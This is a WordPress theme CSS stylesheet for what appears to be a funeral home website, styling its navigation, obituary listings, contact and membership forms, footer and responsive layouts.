.font-white {
    color: #fff !important;
}

.bg-primary,
.btn-primary {
    background-color: var(--primary) !important;
    color: #fff;
}

.bg-secondry,
.btn-secondry {
    background-color: var(--secondry) !important;
    color: #fff;
}

.bg-gray {
    background-color: #f3f3f3;
}

.font-style {
    font-family: lora;
    text-transform: none;
    font-style: italic;
}

:focus {
    outline: none;
}

.button,
input.button,
button.button {
    border-color: transparent !important;
    border-radius: 25px;
    padding: 8px 24px;
    text-transform: uppercase;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    font-weight: 600;
}

.button.btn-transparent {
    background-color: transparent;
    color: #fff;
    border: 1px solid #fff !important;
}

.button>a {
    background-color: transparent;
    color: inherit;
    padding: 0;
    border-radius: 5px;
    text-transform: inherit;
    font-size: inherit;
}

.button.btn-primary:hover {
    background-color: var(--secondry) !important;
    color: #fff;
}

.button.btn-secondry:hover {
    background-color: var(--primary) !important;
    color: #fff;
}

.wpcf7 input[type=submit].button {
    display: block;
    width: auto;
    margin: auto;
    color: #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
}

.overlay {
    position: relative;
}

.overlay:before {
    content: " ";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: rgba(29, 28, 28, 0.4);
}

#totop {
    font-size: 18px;
    color: rgb(209, 209, 209);
    background-color: transparent;
    border: 1px solid rgb(209, 209, 209);
    line-height: 44px;
    position: fixed;
    right: 15px;
    bottom: 100px;
    display: block;
    width: 46px;
    height: 46px;
    text-decoration: none;
    text-align: center;
    box-sizing: border-box;
    transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
    -webkit-transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
    -moz-transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
    -ms-transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
    -o-transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
}

#totop:hover {
    color: var(--primary);
    background-color: transparent;
    border-color: var(--primary);
}

nav.navbar .navbar-nav {
    flex-wrap: wrap;
}

nav.navbar .navbar-nav a {
    color: var(--heading);
    padding: 5px 10px;
    text-transform: uppercase;
}

nav.navbar .navbar-nav li:last-child a {
    padding-right: 0;
}

nav.navbar ul li:hover>a {
    color: var(--primary);
}

nav.navbar ul>li {
    position: relative;
}

.sub-menu {
    display: none;
    position: absolute;
    list-style: none;
    padding-left: 0;
    left: 0;
    width: 100%;
    z-index: 99;
    background-color: #fff;
    padding: 10px;
    box-shadow: 1px 1px 10px 0px rgba(0, 0, 0, 0.1);
}

nav.navbar ul li:hover .sub-menu {
    display: block;
}

nav.navbar ul li.current-menu-item>a {
    color: var(--heading);
}

.navbar-nav li.menu-item-has-children>a:after {
    content: "\f107";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    margin-left: 3px;
}

.navbar-nav .sub-menu li a {
    padding: 0 0 5px;
    font-size: 13px;
    line-height: normal;
    display: block;
    position: relative;
}

.has-space {
    padding-top: 40px;
    padding-bottom: 40px;
}

.has-space-bottom {
    padding-bottom: 40px;
}

.has-space-top {
    padding-top: 40px;
}

.accordion .accordion-title {
    font-size: 18px;
    cursor: pointer;
    margin-bottom: 1rem;
    position: relative;
    padding-left: 15px;
    font-family: inherit;
}

.accordion-title:before {
    content: '\f105';
    font-family: fontAwesome;
    margin-right: 10px;
    position: absolute;
    left: 0;
}

.accordion-title.open:before {
    content: '\f107';
}

.accordion .accordion-body {
    display: none;
}

.navbar.fixed {
    left: 0;
    top: -170px;
    width: 100%;
    background: #fff !important;
    padding-left: 0;
    padding-right: 0;
    z-index: 99;
    position: fixed;
    -moz-background-clip: border;
    -webkit-background-clip: border;
    background-clip: border-box;
    -moz-background-clip: padding;
    -webkit-background-clip: padding;
    background-clip: padding-box;
    -moz-background-clip: content;
    -webkit-background-clip: content;
    background-clip: content-box;
    box-shadow: 1px 1px 2px 2px rgba(0, 0, 0, 0.1);
}

.navbar.fixed.animate {
    top: 0;
    transition: left .5s ease, top .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
}

#page-wrapper,
#index-wrapper,
#archive-wrapper {
    padding-top: 0;
}

.feature-image {
    margin-bottom: 20px;
}

.feature-image img {
    width: 100%;
    max-width: 100%;
}

#content article.post,
.archive article {
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

div#share-icons {
    display: flex;
    align-items: center;
    margin-bottom: 30px;
}

#full-width-page-wrapper,
#dashboard-page-wrapper {
    padding-top: 0;
}

.home #content {
    padding: 0;
}

#wrapper-footer p {
    margin-bottom: 0;
}

.border-right {
    border-right: 1ps solid rgba(0, 0, 0, 0.5);
}

.wpcf7-form-control-wrap {
    margin-bottom: 10px;
    display: block;
}

.form-control,
.wpcf7 .wpcf7-validation-errors,
.wpcf7 input[type=color],
.wpcf7 input[type=date],
.wpcf7 input[type=datetime-local],
.wpcf7 input[type=datetime],
.wpcf7 input[type=email],
.wpcf7 input[type=file],
.wpcf7 input[type=month],
.wpcf7 input[type=number],
.wpcf7 input[type=range],
.wpcf7 input[type=search],
.wpcf7 input[type=tel],
.wpcf7 input[type=text],
.wpcf7 input[type=time],
.wpcf7 input[type=url],
.wpcf7 input[type=week],
.wpcf7 select,
.wpcf7 textarea {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
}

.icon {
    margin-bottom: 10px;
    position: relative;
    padding-left: 30px;
    display: flex;
}

.icon:before {
    position: absolute;
    left: 0;
    content: " ";
    font-family: 'fontAwesome';
    color: #fff;
}

.icon.address:before {
    content: "\f041";
}

.icon.phone:before {
    content: "\f095";
}

.icon.email:before {
    content: "\f0e0";
}

.icon.fax:before {
    content: "\f1ac";
}

.site-info {
    background-color: #000e16;
    color: rgba(153, 153, 153, 255);
    padding: 20px;
    text-align: center;
}

.site-info a {
    color: var(--primary);
}

.site-info a:hover {
    color: #fff;
}

.footer-navigation ul {
    display: flex;
    list-style: none;
    padding: 0;
}

.footer-navigation ul li>a {
    padding-right: 20px;
    text-transform: uppercase;
}

iframe {
    max-width: 100%;
}

#wrapper-footer-full,
#wrapper-static-hero {
    background-color: #fff;
    padding: 0;
}

.entry-header {
    position: relative;
    overflow: hidden;
    max-height: 400px;
}

.entry-header img {
    width: 100%;
    max-height: 400px;
    object-fit: cover;
}

.entry-footer span {
    padding-right: 0;
}

.a2a_menu a {
    color: var(--heading);
}

.wp-block-column {
    max-width: 100%;
}


/** Website Styling */

.navbar {
    flex-direction: column;
    padding: 0;
}

.menu-section {
    width: 100%;
    padding-top: 20px;
    padding-bottom: 20px;
}

.top-bar {
    display: flex;
    width: 100%;
    font-size: 14px;
    align-items: center;
    justify-content: flex-end;
    border-left: 1px solid rgba(0, 0, 0, 0.1);
}

.top-bar>div {
    padding-left: 20px;
}

.fr .top-bar>div {
    padding-left: 10px;
}

.top-bar>div:first-child {
    margin-right: auto;
    flex: 1;
}

.top-bar p,
.top-bar a:not(.wpml-ls-link) {
    margin-bottom: 0;
    color: var(--font);
}

.top-bar a:hover {
    color: var(--primary);
}

:is(.top-bar) a,
i {
    font-weight: 500;
}

.social a {
    margin-left: 15px;
}

.navbar>.container {
    padding-top: 20px;
    padding-bottom: 20px;
}

nav.navbar .navbar-nav>li>a {
    color: #fff;
    font-size: 15px;
    font-weight: 600;
}

nav.navbar ul li:hover>a {
    color: var(--heading);
}

.sub-menu {
    width: 200px;
}

.navbar-light .navbar-toggler {
    color: #fff;
    border-color: #fff;
}

.site-info,
.site-info a {
    color: rgba(108, 108, 108, 255);
    background-color: #000;
}

#wrapper-footer,
#wrapper-footer a {
    color: #fff;
    background-color: #000;
}

#wrapper-footer h3,
#wrapper-footer ul {
    color: #fff;
    padding-left: 0;
    list-style: none;
}

#wrapper-footer .footer-form,
#wrapper-footer .footer-form h3 {
    color: #000;
}

.footer-form {
    text-align: center;
    background-color: #fff;
    border: 3px solid var(--primary);
    padding: 30px;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    min-height: 500px;
}

.footer-form p {
    text-align: center;
}

.footer-form h3 {
    margin-bottom: 0;
}

.footer-form .wpcf7 {
    margin-top: 40px;
}

.footer.social a {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    height: 50px;
    width: 60px;
    border: 1px solid #fff;
}

.footer.social a:first-child {
    margin-left: 0;
}

.widget_media_image {
    margin-top: 10px;
}

#media_image-3 figure {
    margin-bottom: 10px;
}

.form-control,
.wpcf7 .wpcf7-validation-errors,
.wpcf7 input[type=color],
.wpcf7 input[type=date],
.wpcf7 input[type=datetime-local],
.wpcf7 input[type=datetime],
.wpcf7 input[type=email],
.wpcf7 input[type=month],
.wpcf7 input[type=number],
.wpcf7 input[type=range],
.wpcf7 input[type=search],
.wpcf7 input[type=tel],
.wpcf7 input[type=text],
.wpcf7 input[type=time],
.wpcf7 input[type=url],
.wpcf7 input[type=week],
.wpcf7 select,
.wpcf7 textarea {
    border: 1px solid var(--font);
}

input[type=file] {
    border: 0 !important;
}

.hsc-slider .slide-content {
    padding: 20px 30px;
    background: rgba(0, 0, 0, 0.6);
}

.hsc-slider .slide-content p {
    color: #fff;
}

.section-orbitauries {
    background-color: var(--primary);
    position: relative;
    overflow: hidden;
}

.section-orbitauries *:not(.content) {
    color: #fff;
    height: 100%;
}

.service-block {
    position: relative;
    overflow: hidden;
    cursor: pointer;
}

.service-block .service-title {
    position: absolute;
    left: 0;
    width: 70%;
    padding: 10px;
    font-weight: 700;
    font-size: 14px;
    background-color: var(--primary);
}

.service-block:hover .service-title {
    display: none;
}

.service-block .primary-overlay {
    display: none;
    position: absolute;
    height: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgb(241 173 72 / 50%);
    padding: 20px;
    transition: height 1s ease-in;
    -webkit-transition: height 1s ease-in;
    -moz-transition: height 1s ease-in;
    -ms-transition: height 1s ease-in;
    -o-transition: height 1s ease-in;
}

.service-block:hover .primary-overlay {
    display: block;
    height: 100%;
}

.service-block .primary-overlay>div {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.latest-post .post-meta {
    padding: 10px;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
}

.latest-post .content {
    padding: 15px;
}

#content .latest-post article.post {
    padding-bottom: 0;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

.latest-post h4 {
    text-transform: lowercase;
    line-height: 25px;
    margin-bottom: 20px;
}

.latest-post h4::first-letter {
    text-transform: uppercase;
}

.latest-post .post-body {
    display: flex;
}

.latest-post .post-meta .date {
    font-size: 22px;
}

.section-our-team {
    position: relative;
    overflow: hidden;
}

.p-absolute {
    position: absolute;
}

.section-our-team .p-absolute {
    left: 0;
    width: 50%;
    top: 0;
    bottom: 0;
    margin-bottom: 0;
    background: linear-gradient(180deg, rgba(188, 156, 114, 1) 35%, rgba(98, 63, 41, 1) 100%);
}

.p-absolute>img {
    position: relative;
    height: 100%;
    width: 100%;
    object-fit: contain;
}

.section-cta {
    background: url('/wp-content/uploads/2021/04/section-cta.png');
    background-repeat: no-repeat;
    background-size: cover;
    padding: 80px;
    position: relative;
}

.section-cta:after {
    content: " ";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.4);
}

.section-cta>* {
    position: relative;
    z-index: 1;
}

.section-cta p {
    margin-bottom: 0;
}

.gutenberg-reusable-widget {
    padding-left: 0;
    padding-right: 0;
}

.top-bar p {
    text-align: left;
}

.icon:before {
    color: var(--primary);
}

#wrapper-footer .icon:before {
    color: #fff;
}

.contact-info a {
    color: var(--font);
}

.box-view {
    list-style: none;
    display: flex;
    border: 0.5px solid rgba(0, 0, 0, 0.2);
    padding: 0;
}

.box-view.two {
    columns: 2;
    flex-wrap: wrap;
}

.box-view li {
    padding: 20px;
    border: 0.5px solid rgba(0, 0, 0, 0.2);
    width: 50%;
}

.list-style {
    list-style: none;
    column-count: 2;
}

.centered.list-style {
    max-width: 50%;
    margin-left: auto;
    margin-right: auto;
}

.list-style li {
    position: relative;
    display: flex;
    align-items: flex-start;
}

.list-style li:before {
    content: " ";
    width: 10px;
    padding: 5px;
    height: 10px;
    display: flex;
    background-color: var(--primary);
    margin-top: 8px;
    margin-right: 5px;
}

.orbituary-meta {
    display: flex;
    overflow: hidden;
    align-items: center;
}

form[id^=searchform_] .input-group {
    border: 1px solid rgba(0, 0, 0, 0.2);
    background: #f6f5f2;
}

form[id^=searchform_] input[type="text"] {
    background-color: transparent;
    border: 0;
}

.orbituary-meta .search-form {
    margin-left: auto;
}

.orbituary-meta .box-view .year-single {
    margin-right: 10px;
    padding: 10px 20px;
    background-color: #ccc;
}

.orbituaries-block {
    position: absolute;
    right: 0;
    width: 50%;
    top: 0;
    bottom: 0;
}

.orbituaries-block>div {
    height: 100%;
}

.inner-orbituary {
    position: relative;
}

.inner-orbituary .content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 7;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.6);
    display: flex;
    flex-direction: column;
}

.inner-orbituary .content p {
    text-align: center;
}

.inner-orbituary .content p:last-child {
    margin-top: auto;
}

.orbituary-meta .year-list {
    width: 60%;
}

.year-list .year-single>div {
    margin-right: 20px;
    background-color: #f6f5f2;
    padding: 10px 20px;
    text-align: center;
}

.year-list .year-single.slick-current>div {
    background-color: var(--primary);
    color: #fff;
}

.year-slider .slick-prev {
    display: none;
}

.orbituary-posts {
    margin-top: 40px;
}

.orbituary-posts .post-meta {
    font-weight: 700;
}

.orbituary-posts div[class^=col-md] {
    margin-bottom: 40px;
}

.orbituary-posts article {
    padding-bottom: 10px;
    border-bottom: 2px solid #f6f5f2;
    height: 100%;
}

.year-slider .slick-track {
    margin-left: inherit;
}

.section-ask-director {
    background-color: var(--primary);
}

.section-ask-director p {
    margin-bottom: 0;
}

#orbituary-wrapper {
    padding-top: 0;
}

.entry-header .inner-header {
    position: absolute;
    z-index: 7;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.4);
}

.entry-header .inner-header>div {
    display: flex;
    position: relative;
}

.single-orbituaries .main-image img {
    width: 100%;
}

.orbituary-sidebar ul {
    list-style: none;
    padding: 0;
}

.orbituary-sidebar li a {
    display: block;
    padding: 20px;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

.single-orbituaries .entry-meta p {
    margin-bottom: 5px;
    font-family: 'Raleway', sans-serif;
}

.single-orbituaries #comments {
    margin-top: 40px;
}

.single-orbituaries #comments .form-control {
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}

.single-orbituaries .comments-title {
    text-align: center;
}

.comment-body {
    margin-bottom: 30px;
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.comment-meta img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.logged-in-as {
    display: none;
}

.entry-header {
    margin-bottom: 40px;
}

aside.widget {
    margin-bottom: 40px;
}

aside.widget .widget-title {
    margin-bottom: 10px;
}

#index-wrapper .feature-image img,
#archive-wrapper .feature-image img {
    max-height: 300px;
    object-fit: cover;
}

.wpmember-form {
    border: 1px solid #ccc;
    padding: 30px;
    height: 100%;
}

.wpmember-form .div_text {
    width: 100%;
}

#wpmem_login .div_text,
#wpmem_reg .div_checkbox,
#wpmem_reg .div_date,
#wpmem_reg .div_file,
#wpmem_reg .div_image,
#wpmem_reg .div_multicheckbox,
#wpmem_reg .div_multiselect,
#wpmem_reg .div_number,
#wpmem_reg .div_radio,
#wpmem_reg .div_select,
#wpmem_reg .div_text,
#wpmem_reg .div_textarea,
#wpmem_reg .div_url,
#wpmem_login .button_div,
#wpmem_reg .button_div,
#wpmem_login .link-text {
    width: 100%;
}

.fr nav.navbar .navbar-nav>li>a {
    font-size: 13px;
}

.footer-form .form-control,
.footer-form .wpcf7 .wpcf7-validation-errors,
.footer-form .wpcf7 input[type=color],
.footer-form .wpcf7 input[type=date],
.footer-form .wpcf7 input[type=datetime-local],
.footer-form .wpcf7 input[type=datetime],
.footer-form .wpcf7 input[type=email],
.footer-form .wpcf7 input[type=file],
.footer-form .wpcf7 input[type=month],
.footer-form .wpcf7 input[type=number],
.footer-form .wpcf7 input[type=range],
.footer-form .wpcf7 input[type=search],
.footer-form .wpcf7 input[type=tel],
.footer-form .wpcf7 input[type=text],
.footer-form .wpcf7 input[type=time],
.footer-form .wpcf7 input[type=url],
.footer-form .wpcf7 input[type=week],
.footer-form .wpcf7 select,
.footer-form .wpcf7 textarea {
    border: 0;
    border-bottom: 1px solid var(--font);
}

.wpcf7 .row div[class^=col-],
.hsc-form .row div[class^=col-] {
    margin-bottom: 20px;
}

input.buttons {
    display: inline-block;
    font-weight: 400;
    color: #212529;
    text-align: center;
    vertical-align: middle;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: transparent;
    border: 1px solid transparent;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem;
    text-transform: uppercase;
    border-color: transparent !important;
    -webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    -o-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    -moz-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    background-color: var(--primary) !important;
    color: #fff;
    border: 0;
}

#wpmem_login .button_div,
#wpmem_reg .button_div {
    height: auto;
}

#wpmem_login .password,
#wpmem_login .textbox,
#wpmem_login .username,
#wpmem_reg .div_textarea textarea,
#wpmem_reg .password,
#wpmem_reg .textbox,
#wpmem_reg .username {
    width: 100%;
    border: 1px solid var(--font);
    display: block;
    height: -webkit-calc(1.5em + .75rem + 2px);
    height: -moz-calc(1.5em + .75rem + 2px);
    height: calc(1.5em + .75rem + 2px);
    padding: .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    -webkit-transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
    -o-transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    -moz-transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-box-shadow .15s ease-in-out;
}

#wpmem_msg {
    width: 100%;
    padding: 20px;
}

.cover-preview {
    margin-bottom: 10px;
    border: 1px dotted #ccc;
    padding: 10px;
}

.box-border {
    border: 1px solid #ccc;
    padding: 20px;
    height: 100%;
}

.pop-trigger {
    margin-bottom: 0;
    cursor: pointer;
}

.popout {
    margin-top: 30px;
    display: none;
}

.wpcf7.ml-0 {
    max-width: 100%;
}

.wpmem_msg {
    width: 100%;
}

.wpcf7-form-control-wrap input:not(.radio) {
    width: 100%;
}

.wpcf7-form-control-wrap input[type=radio] {
    width: auto;
}

.pre-planning-form .wpcf7 {
    max-width: 100%;
}

.taxonomy-description {
    margin-bottom: 40px;
}

.button-section .wp-block-column {
    margin-bottom: 30px;
}

.button-section .wp-block-column p {
    margin-bottom: 0;
}

.button-section .wp-block-column a {
    color: inherit;
}

.button-section .wp-block-column .button {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.staff .wp-block-image,
.staff figure,
.staff img {
    height: 100%;
}

.section-ask-director .btn-secondry:hover,
.section-orbitauries .btn-secondry:hover {
    background-color: #292525 !important;
}

.button-section {
    background-color: var(--primary);
    min-height: 70px;
}

.button-section .wp-block-column {
    margin: 0 !important;
    border: 0.5px solid #fff;
}

.inner-orbituary p {
    margin-bottom: 0;
    font-size: 14px;
}

.loading {
    position: relative;
    max-height: 100px;
    overflow: hidden;
}

.loading:before {
    background: #fff;
    content: url('/wp-includes/images/spinner-2x.gif');
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    text-align: center;
    z-index: 7;
}

.orbituary-posts .title {
    text-align: left;
}

.navbar-nav .sub-menu li a {
    font-weight: 600;
    color: #fff;
    padding-bottom: 15px;
}

.sub-menu {
    background-color: var(--primary);
}

.hsc-slider .slide-content {
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.hsc-slider .slide-content p {
    margin-bottom: 0;
    margin-right: 30px;
}

.hsc-slider .slide-inner {
    height: 100%;
}

#text-7 {
    margin-top: 10px;
}

.hsc-slider .slide-content {
    background: rgba(0, 0, 0, 0.7);
}

#media_image-2 img,
#media_image-3 img {
    height: 90px !important;
    width: auto;
    max-width: inherit !important;
}

#media_image-2 a,
#media_image-3 a {
    display: block;
    margin-right: 5px;
}

#media_image-2 figure,
#media_image-3 figure {
    display: flex;
    font-size: 13px;
    line-height: 18px;
}

.language-switcher ul {
    margin-bottom: 0;
    list-style: none;
}

.custom-logo-link>img {
    max-width: 244px;
}

.cover-section figure {
    cursor: pointer;
}

.cover-section figure.selected {
    border: 5px solid var(--primary);
}

.img-placeholder>img,
.feature-placeholder>img {
    margin-bottom: 30px;
}

figure.aligncenter {
    text-align: center;
}

script#nitro-boot-resource-loader+script+template+script+div {
    display: none;
}

.ppc-cta {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    display: none;
}

.landing-page-cta {
    margin-bottom: 40px;
}

.landing-page-cta .button:hover {
    background-color: var(--secondry) !important;
}

.entry-header,
.entry-header img {
    max-height: 300px;
}

.page-id-1124 .entry-header,
.page-id-1222 .entry-header,
.page-id-1135 .entry-header {
    margin-bottom: 0;
}

.top-bar #text-3 p>* {
    font-weight: 700 !important;
}

#wpmem_msg,
.wpmem_msg {
    padding-left: 20px;
    padding-right: 20px;
}

.single-orbituaries .entry-content {
    overflow: hidden;
}

.comment-list {
    list-style: none;
    padding: 0;
}

body:not(.admin-bar) .reply {
    display: none;
} 

.fr li#menu-item-1014 {
    display: none !important;
}

.fr li#menu-item-3441
{
    display: none !important;
}
/*Display Language Switcher only in the page with ID 2*/
body.blog div#icl_lang_sel_widget-2 {
   display: none !important;
}
 
body.post-template-default div#icl_lang_sel_widget-2{
   display: none !important;
}

/** Responsive Styling **/

@media screen and (max-width: 1200px) {
    nav.navbar .navbar-nav a {
        padding-right: 0;
    }
    .top-bar {
        font-size: 13px;
    }
    .logo-section {
        width: 23%;
    }
    .top-bar>div {
        padding-left: 10px;
    }
    .custom-logo-link>img {
        max-width: 100%;
    }
}

@media screen and (max-width: 1024px) {
    .wp-block-column {
        margin-bottom: 30px;
    }
}

@media screen and (max-width: 992px) {
    body .navbar {
        position: relative;
        top: 0 !important;
        background: #fff !important;
    }
    .top-bar {
        margin-top: 20px;
    }
    .top-bar p {
        text-align: center;
    }
    .menu-section {
        width: 100%;
    }
    .search-form {
        flex-basis: 40%;
        margin-left: auto;
    }
    #navbarNavDropdown {
        order: 3;
        width: 100%;
    }
    .sub-menu {
        box-shadow: none;
        border: none;
        padding-left: 40px;
        position: relative;
    }
    .hsc-slider .slide-content .h1 {
        font-size: 32px;
        text-align: center;
    }
    .top-bar {
        flex-wrap: wrap;
        border: 0;
        font-size: 15px;
    }
    .logo-section {
        margin: auto;
        margin-bottom: 10px;
    }
    .top-bar>div:first-child {
        width: 100%;
        text-align: center;
    }
    .top-bar {
        justify-content: center;
    }
    .sub-menu {
        background-color: transparent;
    }
    .navbar-nav .sub-menu li a,
    .navbar-nav .sub-menu li:hover a {
        color: #fff;
    }
    .centered.list-style {
        max-width: 80%;
    }
    .staff .alignleft {
        float: unset;
        margin: auto;
    }
    .logo-section {
        width: auto;
    }
    .top-bar>div:first-child {
        flex: none;
    }
}

@media screen and (max-width: 768px) {
    h1,
    h2,
    h3,
    h4 {
        margin-bottom: 10px;
    }
    h1,
    .h1 {
        font-size: 24px;
        font-weight: 200;
    }
    h2,
    .h2 {
        font-size: 20px;
    }
    h3,
    .h3 {
        font-size: 18px;
    }
    h4,
    .h4 {
        font-size: 16px;
    }
    .desktop-hidden {
        display: block !important;
    }
    .sub-menu {
        position: relative;
        box-shadow: none;
    }
    .mobile-hidden {
        display: none !important;
    }
    .wp-block-columns {
        flex-direction: column;
        margin-bottom: 0;
    }
    .left-header,
    .right-header {
        width: 100%;
        text-align: center;
    }
    .top-bar {
        text-align: center;
        margin-bottom: 15px;
    }
    .menu-container {
        display: block;
        flex-direction: row-reverse;
    }
    .navbar-nav {
        overflow-x: scroll;
    }
    .top-inner {
        display: block;
    }
    .top-inner form[id^="searchform_"] {
        width: 50%;
        margin: auto;
    }
    #full-width-page-wrapper,
    #category-page-wrapper,
    #dashboard-page-wrapper {
        margin-top: 0;
    }
    .wp-block-column:nth-child(2n) {
        margin-left: 0;
    }
    .has-space {
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .has-space-bottom {
        padding-bottom: 20px;
    }
    .has-space-top {
        padding-top: 20px;
    }
    .footer-form {
        position: relative;
    }
    #wrapper-footer div[class^=col-md-] {
        margin-bottom: 30px;
    }
    #wrapper-footer,
    #wrapper-footer .icon,
    #wrapper-footer p {
        text-align: center;
        justify-content: center;
    }
    #wrapper-footer .icon:before {
        position: relative;
        margin-right: 20px;
    }
    .hsc-slider {
        min-height: 300px;
    }
    .hsc-slider .slide-inner .slide-bg {
        min-height: 300px;
    }
    .section-our-team .p-absolute {
        position: relative;
        width: 100%;
    }
    .orbituaries-block {
        position: relative;
        width: 100%;
        overflow: hidden;
    }
    .orbituary-slider {
        overflow: hidden;
    }
    .centered.list-style {
        max-width: 100%;
    }
    .slick-slide {
        height: inherit !important;
    }
    .orbituaries-block .slide img,
    .orbituaries-block .slide figure {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .list-style {
        column-count: 1;
    }
    #media_image-2 figure,
    #media_image-3 figure {
        margin: auto;
        flex-direction: column;
    }
}

@media screen and (max-width: 480px) {
    h1,
    h2,
    h3,
    h4 {
        margin-bottom: 10px;
    }
    h1,
    .h1 {
        font-size: 24px;
    }
    h2,
    .h2 {
        font-size: 22px;
    }
    h3,
    .h3 {
        font-size: 20px;
    }
    h4,
    .h4 {
        font-size: 18px;
    }
    nav.navbar>.container {
        flex-direction: column;
    }
    .hsc-slider .slide-content .h1 {
        margin-bottom: 5px;
    }
    .entry-header>div {
        flex-direction: column;
    }
    .entry-header .entry-meta {
        margin-right: auto;
    }
    .page-title {
        text-align: center;
    }
    .hsc-slider .slide-content {
        flex-direction: column;
    }
    .hsc-slider .slide-content p {
        margin-right: 0;
    }
    .social .sep {
        display: none;
    }
    .top-bar {
        flex-direction: column;
    }
    .social a {
        width: 50px;
        height: 50px;
        display: inline-flex;
        justify-content: center;
        align-items: center;
    }
    .social .mr-1,
    .social .ml-1 {
        width: 40%;
    }
    .icon {
        padding-left: 0;
    }
    div#text-3 a {
        font-size: 18px !important;
    }
    a {
        font-size: 20px !important;
    }
    div#media_image-3 {
        padding: 20px;
    }
    div#text-5 a {
        padding: 10px;
    }
    div#nav_menu-2 ul li {
        padding: 10px;
    }
    button.navbar-toggler {
        margin-left: 30px;
    }
    .footer.social a {
        margin: 10px 30px;
    }
    .wp-container-28 .wp-block-columns.has-space-top .wp-block-column {
        padding: 20px !important;
    }
}

@media screen and (min-width: 769px) {
    .wp-block-columns {
        flex-wrap: nowrap;
    }
    .wp-block-column:not(:first-child) {
        margin-left: 32px;
    }
    .desktop-hidden {
        display: none !important;
    }
    .sub-menu li.menu-item-has-children>a:after {
        content: "\f105";
        margin-left: 15px;
        position: absolute;
        right: 0;
    }
    .sub-menu ul.sub-menu {
        position: absolute;
        left: 100%;
        top: 0;
    }
    .sub-menu {
        width: 220px;
    }
    .wp-block-columns {
        margin-bottom: 0;
    }
    .media-responsive {
        height: auto;
        overflow: hidden;
    }
    .media-responsive figure.alignright {
        margin-left: 32px;
    }
    .media-responsive figure.alignleft {
        margin-right: 32px;
    }
    #wrapper-footer {
        padding-top: 40px;
    }
    .footer-form {
        margin-left: 40px;
    }
    .slick-track {
        display: flex !important;
    }
    .slick-slide {
        height: inherit !important;
    }
    .orbituaries-block .slide img,
    .orbituaries-block .slide figure {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .inner-orbituary {
        position: relative;
        height: 100%;
    }
}

@media screen and (min-width: 993px) {
    #full-width-page-wrapper #content {
        padding: 0;
    }
}

@media screen and (min-width: 1600px) {
    .container {
        max-width: 1500px;
    }
}

--- FILE ---
content_type: text/plain
